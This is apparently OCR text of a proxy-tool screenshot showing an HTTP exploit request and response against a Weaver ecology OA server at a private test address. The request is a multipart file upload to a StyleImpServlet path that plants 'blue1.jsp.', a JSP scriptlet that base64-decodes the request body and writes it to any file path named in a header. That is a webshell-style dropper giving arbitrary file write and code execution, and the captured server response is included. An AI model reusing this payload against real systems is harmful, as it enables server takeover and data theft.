 Request
Raw Params Headers Hex
POST
/weaver/weaver.page.style.mobile.StyleImpServlet/weaver.cur//classbean/wea
ver/workflow/layout/workfloweditor.class?action=image HTTP/1.1
Host: 192.168.117.133
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.16 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh,en-US;q=0.9,en;q=0.8,zh-HK;q=0.7,zh-CN;q=0.6,zh-TW;q=0.5
Cookie: ecology_JSessionId=abcd6fcOHnnZFaAKL13bx
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIz7uAWwc
Content-Length: 624
------WebKitFormBoundaryIz7uAWwc
Content-Disposition: form-data; name="aa";filename="blue1.jsp."
<?xml version="1.0" encoding="UTF-8"?>
<conf>
<id>blue1.</id>
<title>blue1</title>
<css>
<jsp:scriptlet>
out.print(request.getSession().getServletContext().getRealPath(""));
sun.misc.BASE64Decoder b = new sun.misc.BASE64Decoder();new
java.io.FileOutputStream(request.getHeader("Content-APP")).write(b.decodeB
uffer(request.getInputStream()));
</jsp:scriptlet>
</css>
<desc/>
</conf>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 302 Found
Server: WVS
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Location: http://192.168.117.133/homepage/mobile/mobileStyle/StyleImp.jsp?message=ERROR
Set-Cookie: ecology_JSessionid=aaauQYVWNrKCYhDVMa61x; path=/
Content-Type: text/html; charset=utf-8
Content-Length: 115
Connection: close
Date: Tue, 14 Dec 2021 08:08:40 GMT
The URL has moved <a href="http://192.168.117.133/homepage/mobile/mobileStyle/StyleImp.jsp?message=ERROR">here</a>
? < + > Type a search term